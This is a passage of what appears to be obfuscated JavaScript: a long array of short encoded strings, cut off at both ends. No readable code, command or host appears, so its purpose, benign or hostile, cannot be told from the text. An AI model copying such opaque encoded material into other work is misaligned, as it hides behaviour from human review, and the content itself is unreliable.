Q4','q8ohW6j4WPu','kfhdMSkSW6W','aZlcLmklWQu','EtucWOSM','W5/cPCkFav0','B11izCoj','C0zGtX8','WQzMWRRcIW','mWyfiKS','tmovDW','uSoYnG','W5pcLMCTW4i','W4VcRCkTWP3cIW','W7ldHIxcQMC','v1JcJhvQ','DtNdNCo7Aa','feZcJCodWQ8','W7xdQJb3na','eCk2iCkAWRe','eJ4kiqy','WPmNnCoGW4y','WPTNdeNdUq','W6jLWRZcKCkn','A3ePWOtcMNXx','bXGQw1e','haDOW7ij','vuiAW5SR','auBcUmocgq','WR3cJs7cOdG','W4VdSSoJWOhcLq','qGRcQCoqdG','WR7dMSoVCZC','vKtdH1mL','W5hdOXC/WOS','WPpdRSoQwby','jwBcVSka','gXDIcXO','W67dQtXZmG','s0qqus4','rbZdHeDU','pCkCsCo7lW','DWayke4','vvXKuJS','WONdShrxWOG','t2enW7GM','vmomc8oPzG','uIqMq1a','W63dGtxdOIG','W4X5rstcSq','WO5VWPPRW6e','W69OW4tdSSoB','tw4tzYu','WQb5WQRcNCkj','f8oVnSoXzW','W7ZdIsxcObC','Cmo9W51dWRG','WQX+WQNcISku','dafeBcW','t0iQW7qf','vI7cI8oCWRu','At/dJCo2FG','WRBcMmkZWPJcOW','W5Cirq7cSq','WRjkWP9bWP4','rKH6xuO','W5WdW73dS8ou','WQhcT2DMka','DunxkKW','W6/dRsf/mW','aM3dMSkwWQW','WQ7dRJr0nq','WQnWW67cM8kx','WQL+WRD7WOS','pJfYocu','wqFcNXW2','zeumDWu','W4zPCCoTWOO','xaRdJqzW','jSksWO8xW7e','WPHPWOn/W6e','dCoQpSoyW5m','W6/dP24CCa','WRpdGZn2WRG','W5tdS2ldPwe','BY7cICk4kG','WRVdIdioWR4','WOnLWPeHWQK','vrddOejy','axdcMCkqWP4','BYZdUCo4Fa','yWDh','W5NcRSonWPvE','W6xcT8o2','qGRdUCknrq','gaOuW5i9','yrSyWPWa','W5tdOCkpW7Gx','W6xdPSofa0K','iCkjECkHWP0','hbz9W7Sp','vfCjxIS','W6hcQSoTW6pcSa','WRBcTxJdPd8','cLGQW5yT','vL5MWPSL','rYZdHCouWRK','rmksDCkrWPK','WPpdOmorrGO','aYi7','WO7dU8oeW5ldHq','WOvSdfO','x0CUDbq','wSoltSoIFq','hbaLlhe','b8oSoSkJoa','cSkitCoY','Ce7cIqqQ','FIVdPujY','WQ7dSIu','W4ZdPSomW7Ww','W5eMW74SW7S','u8kBBCoDW5W','WRxcJwHlW6m','W7NdIdauW6u','W4W+evZcRW','qHGSWQLu','veXZvee','FL1GfGC','mrVdIa','WQ3dSmoXW7lcSG','BXhdLvP4','WRxdLmkQhmk1','WQpdSSorkgC','DtncsG','W4FdRSk9WPFcLW','pHCNk8km','W7ZcH8k5bCkM','W7BcVCoWW4RcTW','aW4MWQK','z8onnCkLWPW','t8otBCkAW5e','W7RdOSkmyay','bMRcM8kq','WP5NWP1GWQG','b8ovnmoeW5C','y8k1W4jyWRu','d0xcVCoqbG','W4xdHIr1fW','W7FcMCo7W7/cPa','pCoQWPGuWQC','qGfRW6Ct','sfXRvay','g8kotCkNza','WQNcO8oEAWG','W4u1W67dMmoB','W4WfW7VdS8oi','W4VcHL1ZWO8','z8onpmoSW5W','q8oepG','BJNdNCo3','W6pcVCoPW7RcPW','uNXeyIi','WQldHmoslMG','WQrYiNNdOW','caDWW4Gj','WO9TcKxdUa','fr1MW589','W53dKCknWRJcGW','W7VdIMXaW6K','hmopWPy','WRBcHmobWOhcOG','wXtcVmoPWQ8','W6NcTmo8W7xcPG','DH/dIfK','pJuTpJy','W6/dLmkl','xSoai8oxW5C','WRNcRZVcUha','qmkRFmodW78','W5ZcLNbIWOu','CL3cRMrz','ze8WWPaj','wSoDwmo2kq','hmkmWOWTWOO','W4ldIsNcKcK','mYi3ea0','jSkQW59pW7e','W6ldSh/dPJ8','WQNdU8ompN0','W5hdRbJcHH4','lSoyu8oSW5i','W5BcGhTRW6O','W5PMnCkKW5m','jsuXlg0','d3xdKSkJW64','W4ddGZ8rWQO','WO53evRdVG','leJcQGbX','ybSPWPRcIa','qaRdHe41','krRdIu0n','seXJw0e','WOVdQSosgW','hdZdR3b1','CSoSnmoCW4m','WRhdImk+eCk4','vJ5Usva','qeuxiYC','dvXTW6uu','wCkmW5OYWOy','la3dG1nb','g2OLtva','W6dcU3JdPZe','WP93b0pdUa','mGydaKK','lLq2','WQfWW67dLSky','WQtdVg3cTLq','BeX+W5KC','f8k8ySk/yq','aaLTW7jh','pv/cPh9B','W6dcQx/dOsG','WQFdG8oviMu','xSoekCoRW5e','nNxcNCoWpG','hSoeWPyhWPi','WQ54WQS','yLq3W54C','cg3cNSkbWRO','WP/dK8khWOpcLSoqpq','tetcHvi/','WO3dQtHTWPq','W68FW67dMmoB','WRFdNJ96WQy','pJfYkZy','W7ldKX9JpW','f8o6lSoEW6W','WPa2grW','EZ/dKCo9Da','dWqHp0O','WRLuW5PIvW','W77dGIlcUYS','v1DJvLa','WPqGj8kSW4y','W5tdUrOpWQW','W4zPCCkVW4O','FfBcOuHk','WPLrWQ/cVmow','W6ZcVmk4W6/cQa','cXvMW54T','ieq7W54w','hMVdK8kLW6O','WR/cPSkfEdK','p3dcVSk6oW','W4fVcKRdSa','iGGRimkA','A8oemmk/WOy','W6ZdTmkYW4yX','W7NdOtvMW60','W6j7WQhcJmks','WRpdImkXgCkX','W5RdQCkHWPZdNW','W7vAWOn8eq','W69yWP9QpW','W7lcQ8oQW53cUW','pZuSpcq','WOvQWPbPWQK','lWiHlSko','W4WuW7ZdQa','WQpcU8ozWQpcMG','meFdQfTP','ACoQWPuxW7i','dX8IWQOs','WRVdGSkUl8k3','f8oYoSkwW6q','WRZcNSo7W5ZcPa','WRldUM7dPJO','WQhcLCkZWPlcPq','ef4UWQOw','WRXLWQlcKCkp','WRddGcpcQYS','achdOxbK','A8oklCkTWOa','W5FdUComW70l','sh8tW7i9','ze8W','WRxdICo3hmkX','f8oPi8kFWOa','WR3cJt7cPI0','WQ5zWR9jWOi','W7ZcH8o6fmk9','WRtcKs5MW60','WQNdU3xdRsW','gmorWPiNWPa','BLuZW5Gx','WQLZWQJdI8kF','gSooWO4QWPS','EvFcS2HJ','WQCagSkuW70','sLntW5HD','vfHTW5XG','CItdMmo+FG','W7JcVCo3WRxcPq','WRxdImkhsSk2','W53dVmomW7Cr','fmo4jSoNmW','tCkxm8kFWPi','qH9UlMm','u3ebdH8','omk+W4fvWQi','jb3dH1Hs','W6xcVCo2WRJcUq','BItdHG','hH0t','WR/cK0BdR2O','W5ZdVMZcIW8','t8ogjmohW4y','WRtcNSoQWPJcOG','WRNcLmoQWPdcQq','fwZdGCkQW64','WOiWCCoUW6a','WOvHha','kJK4dCkC','fvdcM8kQW6a','mxiPWP/cLa','p04Vlmkh','WOVdOmohvvm','xIrUxeq','tcS0WQSn','WRRcNSoRWPZcQa','tveuAY0','W6NdKSo6WPJcUW','WOhcR8oFWRlcHG','W7dcKCosW5JcUG','W7aiW5/dM8o1','W6NdKSo2W4ldSW','lJeRkxO','W5rSWQ8','jSk4W5ixW5S','WQldVCkiow0','W5/cPCock14','wxxdLmkSW70','tCoeoCoXW54','oqOHimoe','t8kfCmklWPi','WQ/dS8okjMa','iSkdD8kVWP0','tHn8t3e','FLD1vY8','srvMuuO','wSoDhSk6oW','xSoiiSoA','wXldGf0+','svnjAY4','wSkbAmkYWPe','lSkdECkUWP0','nKtcJfXf','WQNcO8oEkqS','wmo+lSoBW50','W4HMWR5BnG','EvqXW5nz','AeK5W5un','W6BdMdDKWQi','WOKLnCkOW5C','W5PMjCkPWPS','gbSRaH4','pfPGxH0','cg/cKSkwWQG','WPT7WP/cUCkx','cvhdMmkQW6y','W40uW73cSCod','W5xdP8kpW7CF','pJe9AMK','u0lcQM51','W4hdKCkvW7ar','W7hdPSk4rr8','p3hdSSkGW6G','vIRdHCotW7SfqCk4bmo+W5zKWOa','WPKtW6ddRSoc','W7RdGYibWRW','rmowW7vrWQa','BIldL8o/','DfZcOc0F','y8ohW59yWR0','WR/cKwO0W7G','rmo5nSoCAW','WQNcVCoEjWO','W5hdOCkp','AudcRg9j','cmkytCoQkq','f8ooWOWN','tK40mGq','WQVdUCordh0','prldQ2fy','oGGEiGG','WQ3cTmo0W6/cOa','W601WRRcGCkl','AuC5wHW','W4VdUSk3Bq','W7pcJ3ldHwO','W7hdG8k/e8k7','wCoeymowW4C','eb8JW4HI','W7hdHSk5bmk9','vbqIW5i9','eaWQW583','nvaTWPBcNW','WPJcRSobWR8t','mf/cQMLD','gmonW48HWPe','WQ3cVSohWPxcLa','W7VdSH96mG','W7tdGcxcTs8','W7dcTSoTW7JcSa','W6hcUCo7W77dRa','WP9NexhdSG','WQldG3O6WQ4','wuz4W7vC','W7ddR8ovlgC','qSkbW6HIW54','bcZdS2X0','W6BdSCkxAbO','oG0djKy','WQ3cS8o5W7RcSG','AXVdIvKZ','wCkRW4jIW54','W6CqWOWMaG','wuqxEJa','ef3dK8oKW6W','W73dPCkIWPFcHG','BuxdPK9/','dK9QW7GE','qYTLwGq','W6FcHCoKESo0','gLJcM8kKW6O','yahdPeS9','u8kWySkjka','WOVdQSon','i8oblmk4WOy','k8oQW4zqWRK','rKXJv0O','yX58vbW','cb0ZWPSL','W6JdP3H7pW','W6jrW4O0hW','ebCLWPeO','prldPx1t','emopWOKDWP8','vfeKWQfe','WRlcMmoQWQ7cUq','hCkysSoFkG','rJ9Uxey','W4ZcTmobWQ5l','muKWW40m','W7tcH8oQW7RcPq','WQ3dSSkB','ufXNW5rJ','rKeWgaK','uSoUB8o3yq','y0RcQL1V','AxBcLSo5Da','WOlcR8kqk3q','FvzYt0O','bM3cKmknWQC','mKZcLSoCaG','watcHSo5','WQZdVh/cQa','W7/cU8oWW7ZcVG','b8oopCorW4a','dCkVD8kMmW','pLuLW57cJW','W7xcVCkKW4xcOW','vXhdJLu1','irJdUeDR','W4S6omk3W4a','CL/dVY0p','hmotW48HWP8','r8oFF8o4iW','ehxcRCoEdG','W4NdJCkHWOJcGq','W5flWQ/cQCkw','W47cTCoTW7VcUa','WRRcKSo1WPJcQa','C0rnW5H3','WPVcVmkZWOxcRa','lbCJgSkp','W7JcT8oQWQ/dSq','h0HYaY4','WPHJbWZcRW','W7eLW4ldKa','W4XHWQrxkq','W7pdJdifWPa','yezXsqK','W5NdSGFcIHm','W6PbWO9ToW','sXTephm','W5yAW6BdUCkl','W6/dGJJcOcK','qHbTW7ac','W5yEW6tdTCod','W4dcUSoiW4/cTW','mXVdNKqQ','cHeXW5LI','fmo0WRClWRO','WO7cOmoUWOBcGa','r3NcMmkkWR0','Bmoph8o5W7y','WRxdLJn6W6a','xd/dVCoeW6K','A0LIW49X','FehcMM5t','fr3dHeG1','W6tdSCoensq','W7JcJ8oXWOy','etq+pdy','nf1+ASkD','W6JdSCocjGS','uHv7qvm','c8o6kmkCWQG','ANb/AcO','W4ddVXO','WP/dGZ5YWPu','WQPkWR7cL8kx','q8kmm8kBWPW','l8ozWQmvWOG','BCoXW4OAWR8','B0ngD1u','pJHYkZ8','pWONnSoj','WQldNcKUWQ4','W7tcRmkaysK','yGFdVKD+','yqpcUt1a','W5G2WOr0W6a','b0T+quG','xGvLWOnY','ASk0u8k0','gSoSmmoQFG','W7JcTmoW','tWFdPKfV','WQ58WQdcNCkj','WQb+WQFcNCkK','Dd/dKCoOia','AKuQW6iy','Bv8MlmkF','rSkotSo7ka','W5ZdUSkjWQvE','WRldK8o3a8k9','xr0GW5H7','fKpcUSourW','CGGSWRCt','WPBdLmo1o0C','Amo/lCoSyW','vSkOF8kwWPC','pNpdNmkyW6a','WO0Gnmk+','WOxdP2NdP34','EN5Oo2W','jSk4W5TyWQe','WPL2WPHTWQi','W5ldGWDtcG','qmkMlSoIEW','W67cVmo0W6JcSG','v09QW5PN','ANb/Ddm','dbD2W6up','tLT7vXq','iY1kW5aJ','rCovWOzIWP0','WRldJhhdQHG','zSkzECo9W4e','xcnUxwa','W4FdRSkNWOBcJa','a17cQSoqgG','FLX/uHu','W6lcVCkPW7ZcVW','W5zNW5r4WRO','vv1Mwva','pWO0jmkk','W4BdIdOfWRW','dxJcLmohia','rmkmiCoDW5W','fGOIW50R','WRxcJxzaW7a','vYhdIvu+','WQfFWOn6ea','gaWIW5m2','ENtcIL1r','pmkxkCk0W4K','W5RcVgX/WPq','WOvTcW','qeaDngm','WRTHWQhcLSof','W63dRtTXoq','W7xdNCk+W5hdSq','lGWSmCki','W5GyW6hdUCou','h38kWRldGq','javIzmka','W5RdR8kGW5ddRW','W77cKSoSW5JcRq','tKeqW60a','W7ZdRmoDDIK','jJeSo2O','WQNdIt8wW78','sHVdIfmM','WQRdMmoWoxa','lqb+WP0E','c8ooWPyTWP0','WONdQ8kBiSkr','WRldIsxcUxq','BJXbs1G','D1T2W7jq','ktW2kZW','qYiXhW8','WQldNxP9WQK','wCkDWO4JWPW','BXhdLu1Y','WOC6oSksW4i','yWFdOuD4','W7NdNYWRWPy','Cx9VW55D','B8oUW45uWQG','kcZdQ1LL','WP7cVSoFWQxcHq','WR7cN8oXWRpcRa','avH7WODs','W6/dVYeSWQy','W4hcL8oxW4e','W4RdQ8kmW7ai','BCoXW4OAWRi','W6HnW4D9bq','ANb/Acm','tsBdG2nC','oqyLkSkB','nr/dJ1zu','WRpdHmoRAcO','CSo9W50AWRG','krRcHa0j','EIaNAcq','W5WwW6BdR8os','FmokpSkKWOy','WRtdIZztWQ4','W5GfW67dG8oa','W6RcP0C','hGNcLmk7W64','BGmbW4JdIW','WRVdTCobowe','DedcQcbE','b0pcRCoqga','WQZdShxdRYO','eb1MW585','zCoSf8orW6C','W4pdR8kcWRVcSq','Afi6W5Gm','ge3dQCk9W6O','jSk4W41yWQm','WQ/dOxldQZS','WPpdKYWIW4K','tXvPue0','WOKLpSk/WP8','hSk+uSo/jW','dsRdOxm','iWDVlmke','o8k6W4PtWR8','cetdMSkGW7S','z1mhpWu','uZ5Xw0C','eqO/dXtcVfdcSfCDWOi','W4PYWPvUWRC','fSkyumo9mG','nvz+','W77cO8kOWRNcOG','q8k7BmotWR0','s1vSW4Xl','tmonkmomWP8','tCkqF8kBWPO','mqFcLH8q','CSkVtCkS','wvHRWPW6','Ba0UW48q','Bmoxn8ktWPC','medcQNOg','Dv3cQwLz','mmoMWQOwWQe','lSkdo8kJWOa','eLBdHCkyW4W','CCoocSoTzW','jHKOW5KX','W5WqWQJcOSkS','u3zoW7fy','DresiX4','WOHTrv7dVG','fvhcLSoNW6W','AeBcSwjs','e8kte8oOlW','vKrElNi','yCohomkGW58','dqvgW68Z','pHyHimkA','W6NdSI/cOcq','lHFdIrjd','lSkdECoSWOK','vJP7qKy','WRTHWQhcLSob','leJdTW4x','se8fus8','WQZdLCkZbSk1','B0JcHMf+','f8k8yG','W6dcImkQtSoE','WRNcOSo9WP7cOW','CelcQN9i','hmooWO4TWP0','oqDFDGW','fCkjv8o5iW','vmoWj8oIzG','W5FdRauLWOa','xKGdzJC','sqGLW79z','W7ldQJPHdW','AbddG0Tj','prldPqCC','W7tdPSkLW68M','yCoanSkGW5a','WPddRSowrfm','sCojkmoxW5K','cqOUW4O9','W5BcJtGWW5e','e1VdMSkTW6O','WQpdShxdVby','qs95aH8','WQ57WQFcLCkA','WOlcRSkcW7as','D0LBDJe','mx8gWPtcGW','wtP+wMq','fGfvnwe','axzTW6vz','W67dPmksBeq','kCo8W4zbW68','AaqKWQCq','AenXbGi','W4RdR8kfW7yl','q1LMfuy','WRJdNZmqWRO','W6xdPSkqBH0','xW3dPKT+','WPPJcuFdTq','hvX9W6vi','W4zPCCoTW5G','lbfxxH4','bWxdISo5','fK1TW5W9','W7NcPCo5W7tdRa','WR1WWQpcL8kn','WPLrWQ/dVSoh','WRT0W6pcImkj','tJ8KWPCy','W6hdJd8oWRO','eCo0oCkDWRS','tffVz0C','CgVcNhrP','bMVcKSkdWQy','WP3dQSonrrS','WOvHaapdOW','gSooWOWHWP8','Da3dLCoDCq','EGDRWPFcHq','vSo4jSogFG','t0iKW7qf','W4ZcO8k9rIy','W6CKW6FdG8oB','BW3cP1X4','wXtcLSoPWRm','W7pdIZbtWRS','x1H3W6rW','WQ3cQmooWRJcTW','W48qW6ZdPCkl','bHj3W5yf','tvnNWPz3','WRyGn8kiW4W','W6RdRmkqEH0','EGFdPLH0','WQtdKc5XWQO','W4bJWQhdKSkb','qYnOsXi','WPpdV8okiMi','W6ZcL8kQcmoV','W7u1WRVcImkl','W7tdP8kyWORcIG','CK9nW5rC','qmkvASkmWPW','cHaPW7ih','WPRdT8kFdX0','iXZdUbax','kHddMf5j','WO8TBmoV','t8o+lSovW4y','qKrFbgm','Df5Xvqq','WPlcL3bXWO4','jN7cHCkCWRK','AdmWjZW','W5hdMsjIWOu','dvW9WQqD','h8oclmoAW40','tHVdKvuZ','W43cKxO0W60','WOrYW5L/WRi','W5DhWQvnhq','W6NcSCoXW77dOW','ze43W4K','fLJcSmothW','c0tcSmoCaW','WQJcJZupWRa','x1vmW5jX','W7OdW7BdRSop','a8oeW48JWPO','v8k4s8k3WR8','W7BdKmkZfmkG','W77dRCk3W6/cPq','irhdJ0Pn','lulcVty2','ofNcJSozoG','WQ7dNZT4WPi','WQJdUCoxBsC','xvqbFdO','W4RdPCk6WPpcIq','WO3dKSoigwC','W5WUW6hdVCol','EvGRWPZcHW','W6ldRtP9oq','WP9XwaZdTa','W4nrWQn6','WOLWsfZdUa','A8k4W4axWRi','W53dVSkvW7OA','W7ldQY9ZAG','WOzvkKNdVq','W4DRWPfIWQ4','dSoyWQCZWOW','lWVcVe1/','W73cUmoEkuK','W4NdVW3cJae','WQz2WQS','de/cOCof','W4FdPCoJWPhcIG','WRVdOZzIoq','qHeOW7Lw','AchdLq','AgBdMSo7DG','WRT0W6pcM8kA','wCkbW54MWPC','fCkwv8o/AW','zMqaAru','W6tdShu3oq','urVcIfi/','pCksWO8xW7e','WRFcV8orAXW','WRZcVmoErYK','W4ldTSkWW6K1','WQqWgmkP','W4JcLmoBW5RcNG','W6jHWRFcImkE','wSkEvSo/jq','su8qFci','xua6WRDw','W7xcPCkFav4','W4ddTmkRWOddNG','WOHWWRHRWRC','xSo5B8oGAq','W7VcJtqvWQS','mrlcJwHq','oKrxnfC','wsfutva','W6BcUCoWWRBcRa','fNOqWRRcUa','DI7dHSoP','mvRdG8kJW6y','ftWWkZy','w0FdGSkWW6m','W4pdPCkGWOBcOW','WO50kuNdVq','ChaSkYu','fHz2WP43','cYVdGKDK','gGRdQmkbgG','xWeFlKK','DCohW45uWQu','W6hdIcq/WRW','weqkEG','W4PIWPeSWR8','icma','W7NdGMZcVYu','t0fIW7em','wmodi8oHAq','oqWSAmkb','tCkvCmkCW54','W4ldQCk6WPpcGq','W4/dQCkGWPFcLW','EJfKW5pdJa','p8kskCk0W4K','ke9izCoj','f2LTsfK','oMVcMSo5Da','WRxdSx4','sefQWQCy','AwVdHmoOFG','q8oOi8oGya','fSokWOSNWO0','prlcUc02','sfrUxvy','y1T3FSoJ','W6BdSmkxFqa','W4NdIdtcUW','W5asW6RcSCov','WPpcPCkrqHe','W7RdHd/cUY8','WOTNexhdSG','WRpdMdrZWPi','WOHRfL7dVq','W4OfW7BdSmod','W5OuWQldSCoj','WPZdOmorvty','zufdxa','sqWkytC','BmompCk1W54','dmo0j8kAWRO','e1/cVmochG','WOpcIMXGWPu','W6ZcHM51WOm','WQBdO8kneCkC','pWqRk8ot','W681W67dMmkm','WOddRmkQWOhdIa','W44tW77dNSoO','tSo2kCkDWQO','W4ZcGhb/WOW','quGkzY4','WQBcJuBdR2O','W7tdJSkGWOdcSq','gf7dH10Z','W5FdIt0lWRa','W7ZcQmoRW6FcPq','vrSnyc8','uaCJWOiK','bWGXmGq','veHMuva','d8oMWPmSWPW','FGrFA20','WRtcICo3WPldOG','ifpcKmov','W40zWRhdN8oj','eCo+iCkCWQK','CLZdPwry','W5WyW6JdTmos','vmoOlCoXia','Fs7dGmofEG','W5RcKCo1W6FcMG','r8oei8oa','pLlcJCkqWOO','WPHTaKNdVq','f2ZcUmo/lq','WPRcQmostHO','aK9MW6iE','ELi/W41d','hmofWOWJW5a','rCo5mCo2zq','p0dcPgLv','mMTvAhC','WPddT8owqa0','W7NcUv82Ca','zCo9WOjAWR4','ea4qAN0','W51Pw8oTWOu','irVdNH0E','geinWPC','gSkgjSkEW4G','WQ7dNZL4WRG','tfHUW4T4','BKhdUc9F','WQ3cVCo0W6NcPG','dquIlgC','vaOKW4T6','WRnLaehdVq','D2lcQG49','xJbUsG','DSo3W4nEWQu','kaqRnSkD','W4SeW6ZdQmoj','W6BcGCkSWO3dUq','W7FcIgnMWOy','hrKVW5L6','s8kom8kxWOy','BumJk8ka','EvhdMfSE','WQTWWRZdLCkj','qW85WRCm','ACk7BmotW78','pf51uHW','WQXeWO94ea','x1H3W6rK','W687WQ3cL8ku','W5VdVWtcOsu','rLqNvue','W4NdHCkBW5CD','uwGKWRDk','sSkpAmkDWOe','WQBdG8kJaSkS','WOxdR8o8hgO','cSkqEmoeW4O','uSoYB8oUzW','W7tdG2hcOYm','W6NcJ2ZcUZm','W4RdMt8uWQO','ANb/nv0','WQhdOh/dOsO','wv56WPz1','nYJdM8o2Da','hcCMW5m8','WRv0WQ3cMCku','WRtdGMC2W68','dCo+WOeTWPe','ge53W4j4','B8oxpmkRWP0','W5ddR8ksW54k','s8kdE8ovWP4','WPJdOCkrW74D','W5mcW5a','nZ/dNCoUDW','rLT+uuS','tuGkAZe','WQKInSkNW7q','ka4Nk8kD','W7ddIdGdWRC','cmo+nCkvWQ0','WP/dGYiWWO0','WQVdKcLGW6a','D0KRWOq','W7xdTmkZW7u7','DeuT','deaRdH8','pZxdLMve','W7ikW4PTea','m15PWPdcJq','sxRcK8kkWQG','DfZcTMHo','WPqIbCk7W6W','WRpdICkUeCk9','W4RdQCk9WOlcIq','W4zNmSkIW4O','gtiQgaq','W5dcKwTXWPm','dCoxWOaUWPe','W6FdJSk1qqu','W7VdOCkpW7Kx','dafeAIO','WQldLJvMWRq','E8oreCkPWQm','WPXWdfJdSa','mZW6Dxu','ESo2pCo8W4G','eLRdN8kQW6y','m15PWPdcGW','B8kokCk+WPC','WPiOp8k5WP4','B8o9WOjuWR4','WR7dTCocjx0','W6hdRdikWR4','W5NdOCobW7aC','W4xcPCowtXi','FL7cPh5p','WOVcONu2Ca','W4OMW5rHWRO','WOu5b8kPW5y','rZ/cMmksWQW','dHO/WRCV','WRNdLCo3aSkX','wmoUk8oIEW','g8ojhCk6WO0','medcOhXj','W7JcU8oHWRJcVa','ha1OW74j','wXtcNmoMWOu','WRBcKSoWWOxcQa','WRLaWR3cQ8k+','dx4QWRlcQq','WQmnh8kmW7O','uf5ruWm','ksKapdi','W5/dPSkvWR8x','WRvHWRJcNSkU','dG8a','W4fWdeNdUq','ASkooSkJWP4','WQNcRCkDzGy','qCkpCmkmWPi','W5fhWOz3ea','gfxdGSkSW6G','W4RcVCoSWPhcIG','WR3dMsJdOt4','CYxdKCoOoW','W4fWaeNdUa','nIewcv8','mrm0gW0','W5/dT8k+W5hdRq','zem7WPal','WRFdUmkOfCk+','WQvmiNhdMa','xHK5WPOA','FvzN','Fvj2xHW','zrNdNLze','FLb5t8oJ','W6/dRtTZAW','mbddIbjd','W6ZdNmktzG0','WQVcO8kAAb0','E1pcOwHZ','WO7dSmoAuWC','WPBdQ8orraW','wdRdI21w','W5tdOCktWQvE','WPVdUmkKWRxdSq','W5GbW7/dUCoi','lrhdGfTf','WQpdRSomlhO','WQZdNCoLW7VdRq','c1FcHuDA','WRZdQCowjq','WPVcUmkDqHe','W7NdPZ/cTqm','hCoaWPyJW5m','W5NcNCoz','WOuSFmkLW4W','cupcVmkCbW','W6FcKxO0W60','W5NdO8keW6XE','WOBdVXnzWOW','WRtdMtvJWPi','xb/dKv0J','qMD6v0G','W7lcRmoRW6FdUq','t1ZcP8kIW6a','WQxcUhJdRti','bN06hWVdImo+WQGbvCkeW4m','ESogk8oSWPy','WQxdQSkfpN0','rCkfASkNWPC','m2P/itK','WQNdTN7cPtC','cvxdMmkTW6a','fmoaWPaLWPC','W6HnW4DWcW','haPRW6ig','WO1Rcq','ucnTvW','WR3dGcxcQY4','W7ldGsJcQJG','W6tdUIe0BG','oMVcLmk6oW','W61nW4DQbq','W57dRsvZpG','WRddP3ldVJ8','qu9jAsi','W6BdHtKxWOa','W6xdOSknELq','fmodW4i5W7q','WRxcJxzaWRK','lHy0WOhcIq','wCoObSoMBG','fSoDemo5kq','zfqNWOa','kh3cKSkgWOG','WOHRc0NcQW','WRNdUCowovy','W67cLgz+WOK','ANb/AhC','jSk4W59wWRu','xSoilSovW7e','WRxdICk0fCkM','W5RdJM9/WOq','p1/cQMLD','WQJdNJf9WQG','bqyagaq','cSoOi8kFWR4','WQeiW4O+ra','WPlcT8oUWOFcNW','W6FcGdupWRm','ichdGLbu','WPZdQCoEuG0','eulcTSognq','EaNcP15V','aSoapSkuWPy','fqZdGfS5','W4KjWQ/cQmow','W7ddJ8kU','W67dJalcMtK','pr3dRY5F','dGzTW7Hh','FYZdNCoPBW','v05MWPz5','vHxdUK41','cqyXimkh','W4VcRCkJWP3cGq','WQRdPSoOd2G','raT7xGm','r8kyjmoyW4i','nL3cPSkjWOy','WRiehq','aSoapSoyW5m','W6FcKxO0W6m','sNZcMmkkWR0','W6ddUhRdShm','WOL/WQT4WR4','bGWPW7uf','sLSPtci','uYn4xLm','WQxdSSoaBsC','W4FdO8kR','seGsma','hH0/W6m8','lNddSW','WPFdQSkiW6La','WPtdRmoAdb0','WRNdUmkQh8k4','suXzw1y','W4OLWPDJWRq','W4hdQ8kNWPFcHW','ev7cVmoFdW','xYSKWRe0','vJHSr1e','AmkIW5TyWQe','scmJWQqu','dSkCv8o0iW','zv7cJb8','f2OLs1S','W5ddSHSVWPS','ySk4WOWpWRC','EvGRWP3cIG','Da03W5Le','WR3dJSk0fCkM','f8k8ySkJFa','prldPs0s','WQ3dS8o2W7tcRG','WROIW4O+ra','W7/dSmo2W7RcTq','acTxW5yA','ja4Adg8','q8oPW6LcWPy','W7NdUmk7W77cPq','DW7dLaqa','yGCRm8ox','tHKJWReX','WOLaWQ/dM8oR','W5ZcSmo3W7hcQa','zcyiWOeM','W7r+WQDpia','cSkbBCkuW4y','WQ3dMG1sWQe','f1hdKmk9WQ8','daLJW6uf','wrm/','vvX9W75Z','kbT+WRDz','WPZdOmkssba','auddOSkqW6G','t8oOjCoBAW','WQ/dUNFdQJ8','sK0xwcy','ibpdIvfu','WO3dJSo6hL0','v8kuA8k1WPu','hreuDNG','WQtdTh/dRxW','rCokjmorWP8','lbpdIu0','vdnFqva','WPbtWRX8WPu','WQn8WQdcNCow','WPZdPSoAuqO','WOhcSmos','WQNdGtCcWRO','yKn4uHm','e2VcMmkkW6K','W73cT3xdRt0','rd5YqLO','WQxcL2zqW6u','W7tcTSkPW7JcVG','W4ldRCkBWR3cSa','q8oOlCoTjq','W63dRmkDFaq','W6hdHdufW7i','WQldGXL1WR4','kGVdMbnc','W6ddSmkozqG','hHvtiMm','W7iIW4O+ra','t1JcUmovaW','gcO5dMG','zCkarw12','WRFcH8orWOVcUq','cHaKWQLk','rtCJWPS0','WOpdOCk+WOlcIq','Eaawm0a','e8oPjCkfWR4','W6pdRsDYnq','WR7cLmo7W5ZcOW','WQpdRsvIoq','W4zPCCkWWO8','WRxdGSo3e8k1','sCooi8oaW5m','cetdMSkOW7y','vuiNW5eS','W4OOWPDJWRq','WQf6WQdcNq','emoSWO8aWPO','fXZdKeGK','W5BcJMTQWOu','tCkmCCkkW4K','WRxdLcS5WRK','wSkosSoJkG','W57cGhS9WOe','f8o6pSopW7a','WQ/dVNldRxm','t0jMW7yj','WRBcKSoXWPRcPa','xeawAY0','FG3dRuDU','xSoOB8oIzG','W688W67dKCoq','WQldRJD7WQK','beZcV8krsW','waRdOCkbgG','kZq6DhG','WOLUbfFcQW','F3BcLSoQDa','xKfVWQaD','AvpcT1ji','W4WIrq7cSq','WRxdKCo6e8k4','W7ldPZTY','WQhcONu2pq','wXpdOmkiuq','WQP4W67dM8od','q8oWj8kJCW','W70EWPyTga','WQ7cP3zaW78','W5L6W4zWW6S','tSkfCmkFWOC','qCkfBSkmWPi','l37cJmkOlxe5vvSEkLC','f8o+kmoEWQS','WO3cUCoAWR1a','EfpcGa49','W7ldQtnsbW','efiqFcW','W6BdQIeSmG','WPZdPmolrbK','WPPhWOi','ACoOW4Pz','t04lzsO','WQNcO8o0kuK','rfNcQ8osvW','W5/dSSowrqO','Efy5wbe','W63dGIxcOt4','W5/cUCkqvqW','bGCPW7Kf','W6/dM8oQdmoL','EgWO','EuKXW5mM','dCkdW5XiW54','nHBdG0H/','WP/dGYj2WO8','W6ddPSk7WQRcQq','W4SQpSkJW5e','WP3dQSoBwf4','hriuDNG','sbeOWQSn','EvVcQN4C','W4VcGMb8WOu','dwO+xKC','D3NcOezK','W6JdP8kxFbO','qCo9iCo6jq','vCo9W4nsWRi','W7hdLCk1b8o2','W7dcGdGpWQS','vHuQWPS','cbbRW6ie','ErORW5mk','c2v4xL4','xJ40WOyv','W5tdR8ksW6Xd','W7H3WP5XcW','f1DdCHi','FLpcQgHs','abbTW7yz','urVcIeG5','cvhdHSkLW64','oG0OjeO','suHMW4LT','WQjzWOhcTmkR','yConzmoUWOe','W681W6dcM8ku','WP9XwaZdSG','W6dcTCo7W6/dRq','rbHWW6C','w8oJg8o7W5S','DfpcGa49','c1dcVmov','WR7dSCo6taq','eCkuw8k4Ea','imkRBCkuWPi','W7lcTmoLW6BcOG','f8kYiCoSzW